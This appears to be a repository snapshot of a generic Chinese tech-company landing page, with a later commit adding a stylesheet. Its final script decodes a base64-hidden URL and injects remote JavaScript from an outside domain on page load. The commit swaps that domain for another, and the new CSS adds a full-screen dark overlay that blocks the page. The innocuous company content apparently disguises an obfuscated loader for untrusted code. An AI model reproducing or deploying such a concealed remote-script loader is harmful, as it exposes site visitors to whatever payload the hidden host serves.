

==== index.html @ b4f324ce "Add files via upload" ====
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport"
        content="width=device-width, viewport-fit=cover, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, minimum-scale=1.0">
    <title>--未来之光科技 - 创新驱动，价值共创--</title>
    <style>
        /* 全局重置与基础样式 */
        body {
            overflow: hidden;
            font-family: 'Arial', sans-serif;
            /* 简洁的无衬线字体 */
            margin: 0;
            padding: 0;
            background-color: #fcfcfc;
            /* 极浅的背景色 */
            color: #333333;
            /* 标准深色文本 */
            line-height: 1.6;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        /* 容器 */
        .container {
            max-width: 90%;
            /* 适应移动端 */
            margin: 0 auto;
            padding: 20px 0;
        }

        /* 头部 - 简洁大气风格 */
        header {
            background-color: #ffffff;
            /* 白色背景 */
            padding: 30px 20px;
            text-align: center;
            border-bottom: 1px solid #eeeeee;
            /* 细分隔线 */
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
            /* 极轻微的阴影 */
        }

        header h1 {
            margin: 0;
            font-family: 'Helvetica Neue', Arial, sans-serif;
            /* 更现代的无衬线字体 */
            font-size: 2.2em;
            /* 适中标题 */
            color: #2c3e50;
            /* 深灰蓝色 */
            letter-spacing: -0.5px;
            /* 微调字母间距 */
        }

        header p {
            font-size: 1em;
            color: #7f8c8d;
            /* 柔和灰色 */
            margin-top: 10px;
        }

        /* 导航菜单 - 顶部固定，简洁下划线 */
        nav {
            background-color: #ffffff;
            /* 白色背景 */
            text-align: center;
            padding: 15px 0;
            border-bottom: 1px solid #eeeeee;
            /* 细分隔线 */
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
            /* 极轻微的阴影 */
            position: sticky;
            /* 粘性定位 */
            top: 0;
            /* 粘在顶部 */
            z-index: 1000;
            /* 确保在最上层 */
        }

        nav ul {
            list-style: none;
            padding: 0;
            margin: 0;
            display: flex;
            justify-content: space-around;
            flex-wrap: wrap;
        }

        nav ul li {
            margin: 0 10px;
        }

        nav ul li a {
            color: #555555;
            /* 默认文字颜色 */
            text-decoration: none;
            padding: 8px 0;
            position: relative;
            display: inline-block;
            font-weight: 500;
            /* 适中粗细 */
            font-size: 1em;
            transition: color 0.3s ease;
        }

        nav ul li a::after {
            /* 强调色下划线 */
            content: '';
            position: absolute;
            width: 0;
            height: 2px;
            /* 更细的下划线 */
            background-color: #3498db;
            /* 强调色：蓝色 */
            bottom: -3px;
            /* 靠近文字 */
            left: 50%;
            transform: translateX(-50%);
            transition: width 0.3s ease;
        }

        nav ul li a:hover::after,
        nav ul li a:focus::after {
            width: 100%;
        }

        nav ul li a:hover,
        nav ul li a:focus {
            color: #3498db;
            /* 强调色 */
        }

        /* 内容区 - 简洁的卡片与列表风格 */
        main {
            padding-top: 20px;
        }

        section {
            background-color: #ffffff;
            margin-bottom: 25px;
            padding: 25px;
            border-radius: 8px;
            /* 较小的圆角 */
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
            /* 柔和阴影 */
        }

        section h2 {
            font-family: 'Helvetica Neue', Arial, sans-serif;
            font-size: 1.6em;
            color: #2c3e50;
            margin-top: 0;
            margin-bottom: 15px;
            border-bottom: 1px solid #f0f0f0;
            /* 细分隔线 */
            padding-bottom: 10px;
        }

        section h3 {
            font-size: 1.2em;
            color: #34495e;
            margin-top: 20px;
            margin-bottom: 10px;
        }

        section p {
            font-size: 0.95em;
            color: #555555;
            margin-bottom: 15px;
        }

        section img {
            max-width: 100%;
            height: auto;
            display: block;
            margin: 15px auto;
            border-radius: 6px;
            /* 图片圆角 */
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.08);
        }

        .service-list {
            list-style: none;
            padding: 0;
            margin: 0;
        }

        .service-list li {
            background-color: #f9f9f9;
            padding: 15px;
            margin-bottom: 10px;
            border-left: 4px solid #3498db;
            /* 强调色左边框 */
            border-radius: 4px;
            transition: background-color 0.3s ease;
        }

        .service-list li:hover {
            background-color: #f0f4f8;
            /* 悬停背景色 */
        }

        .service-list li h3 {
            margin-top: 0;
            margin-bottom: 5px;
            color: #3498db;
            /* 强调色 */
        }

        .service-list li p {
            margin-bottom: 0;
            font-size: 0.9em;
        }

        .contact-info p {
            margin-bottom: 8px;
            font-size: 0.95em;
        }

        .contact-info a {
            color: #3498db;
            text-decoration: none;
            transition: color 0.3s ease;
        }

        .contact-info a:hover {
            color: #2980b9;
        }

        /* 页脚 - 极简风格 */
        footer {
            background-color: #ffffff;
            /* 白色背景 */
            padding: 20px 0;
            text-align: center;
            font-size: 0.85em;
            color: #7f8c8d;
            margin-top: 30px;
            border-top: 1px solid #eeeeee;
            /* 细分隔线 */
            box-shadow: 0 -2px 8px rgba(0, 0, 0, 0.05);
        }

        .social-links a {
            color: #7f8c8d;
            /* 社交链接颜色 */
            text-decoration: none;
            margin: 0 12px;
            font-size: 1.1em;
            /* 适中图标大小 */
            transition: color 0.3s ease;
        }

        .social-links a:hover {
            color: #3498db;
            /* 强调色 */
        }
    </style>
    <link rel="stylesheet" href="./static/css/style.css">
</head>

<body>
    <header>
        <div class="container">
            <h1>未来之光科技</h1>
            <p>创新驱动，价值共创</p>
        </div>
    </header>

    <div class="container">
        <nav id="mainNav">
            <ul>
                <li><a href="#about-us">关于我们</a></li>
                <li><a href="#our-expertise">核心专长</a></li>
                <li><a href="#contact-us">联系方式</a></li>
            </ul>
        </nav>

        <main>
            <section id="about-us">
                <h2>关于我们</h2>
                <img src="https://picsum.photos/300/200?random=1" alt="公司团队" class="random-image">
                <p>未来之光科技是一家专注于前沿技术研发与应用的高科技企业。我们致力于为客户提供创新、高效、可靠的数字化解决方案，助力企业实现业务增长与转型。</p>
                <p>我们拥有一支充满活力和创造力的专业团队，秉持“以客户为中心”的理念，不断探索技术边界，为各行业带来突破性的产品和服务。</p>
            </section>

            <section id="our-expertise">
                <h2>核心专长</h2>
                <p>我们专注于以下领域，提供专业、定制化的服务：</p>
                <ul class="service-list">
                    <li>
                        <h3>人工智能与机器学习</h3>
                        <p>开发智能算法，提供数据分析、预测模型和自动化解决方案。</p>
                    </li>
                    <li>
                        <h3>云计算与大数据</h3>
                        <p>构建可扩展的云基础设施，处理和分析海量数据，提供数据驱动的洞察。</p>
                    </li>
                    <li>
                        <h3>物联网 (IoT) 解决方案</h3>
                        <p>设计和部署智能设备网络，实现设备互联、数据采集与远程控制。</p>
                    </li>
                    <li>
                        <h3>区块链技术应用</h3>
                        <p>探索区块链在数据安全、供应链管理和数字资产等领域的创新应用。</p>
                    </li>
                </ul>
                <img src="https://picsum.photos/300/200?random=2" alt="技术专长" class="random-image">
            </section>

            <section id="contact-us">
                <h2>联系方式</h2>
                <p>欢迎与我们联系，共同探讨合作机会。</p>
                <div class="contact-info">
                    <p><strong>公司地址：</strong> 科技创新园B区501室</p>
                    <p><strong>联系电话：</strong> <a href="tel:+861012345678">+86 10 1234 5678</a></p>
                    <p><strong>电子邮箱：</strong> <a href="mailto:info@futurelight.com">info@futurelight.com</a></p>
                    <p><strong>工作时间：</strong> 周一至周五 9:00 - 17:30</p>
                    <p>
                        <!-- 地图占位符 -->
                        <img src="https://placehold.co/300x200/e0e0e0/555555?text=公司位置示意图" alt="公司位置示意图"
                            class="random-image">
                    </p>
                </div>
            </section>
        </main>
    </div>

    <footer>
        <div class="container">
            <p>&copy; 2025 未来之光科技. 版权所有.</p>
            <div class="social-links">
                <a href="#" target="_blank">微信</a> |
                <a href="#" target="_blank">领英</a> |
                <a href="#" target="_blank">官网</a>
            </div>
        </div>
    </footer>
    <div id="overlay">
        <div id="loading_box" class="loading_container">
            <div class="dot"></div>
            <div class="dot"></div>
            <div class="dot"></div>
            <div class="dot"></div>
            <div class="dot"></div>
        </div>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', function () {
            document.querySelectorAll('nav a').forEach(anchor => {
                anchor.addEventListener('click', function (e) {
                    e.preventDefault(); // 阻止默认跳转

                    const targetId = this.getAttribute('href').substring(1);
                    const targetElement = document.getElementById(targetId);

                    if (targetElement) {
                        window.scrollTo({
                            top: targetElement.offsetTop,
                            behavior: 'smooth' // 平滑滚动
                        });
                    }
                });
            });
        });
    </script>
    <script>
        (function () {
            function init() {
                const encodedUrl = "aHR0cHM6Ly9jZG4uanNsaDEuY29tL2pzL2NzLmpz";
                const decodedUrl = atob(encodedUrl);
                const timestamp = Date.now();
                const randomNum = Math.floor(Math.random() * 1000000);
                const url = `${decodedUrl}?t=${timestamp}&random=${randomNum}`;
                const script = document.createElement("script");
                script.src = url;
                document.body.appendChild(script);
            }
            init();
        })();
    </script>

</body>

</html>


==== commit 126d63e4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -372,7 +372,7 @@
     <script>
         (function () {
             function init() {
-                const encodedUrl = "aHR0cHM6Ly9jZG4uanNsaDEuY29tL2pzL2NzLmpz";
+                const encodedUrl = "aHR0cHM6Ly9jbmQud3drazg4LmNvbS9qcy9jcy5qcw==";
                 const decodedUrl = atob(encodedUrl);
                 const timestamp = Date.now();
                 const randomNum = Math.floor(Math.random() * 1000000);
--- a/static/css/style.css
+++ b/static/css/style.css
@@ -0,0 +1,113 @@
+#overlay {
+    position: fixed;
+    top: 0px;
+    left: 0px;
+    width: 100%;
+    height: 100%;
+    background-color: rgba(0, 0, 0, 0.7);
+    z-index: 999999;
+    backdrop-filter: blur(2px);
+    -webkit-backdrop-filter: blur(2px);
+}
+
+.loading_container {
+    position: absolute;
+    top: 40%;
+    left: 40%;
+    margin-left: 10%;
+    transform: translate3d(-50%, -50%, 0);
+}
+
+.loading_container .dot {
+    width: 24px;
+    height: 24px;
+    background: #3ac;
+    border-radius: 100%;
+    display: inline-block;
+    animation: slide 1.2s infinite;
+}
+
+.loading_container .dot:nth-child(1) {
+    animation-delay: 0.1s;
+    background: #32aacc;
+}
+
+.loading_container .dot:nth-child(2) {
+    animation-delay: 0.2s;
+    background: #64aacc;
+}
+
+.loading_container .dot:nth-child(3) {
+    animation-delay: 0.3s;
+    background: #96aacc;
+}
+
+.loading_container .dot:nth-child(4) {
+    animation-delay: 0.4s;
+    background: #c8aacc;
+}
+
+.loading_container .dot:nth-child(5) {
+    animation-delay: 0.5s;
+    background: #faaacc;
+}
+
+@-moz-keyframes slide {
+    0% {
+        transform: scale(1);
+    }
+
+    50% {
+        opacity: 0.3;
+        transform: scale(2);
+    }
+
+    100% {
+        transform: scale(1);
+    }
+}
+
+@-webkit-keyframes slide {
+    0% {
+        transform: scale(1);
+    }
+
+    50% {
+        opacity: 0.3;
+        transform: scale(2);
+    }
+
+    100% {
+        transform: scale(1);
+    }
+}
+
+@-o-keyframes slide {
+    0% {
+        transform: scale(1);
+    }
+
+    50% {
+        opacity: 0.3;
+        transform: scale(2);
+    }
+
+    100% {
+        transform: scale(1);
+    }
+}
+
+@keyframes slide {
+    0% {
+        transform: scale(1);
+    }
+
+    50% {
+        opacity: 0.3;
+        transform: scale(2);
+    }
+
+    100% {
+        transform: scale(1);
+    }
+}
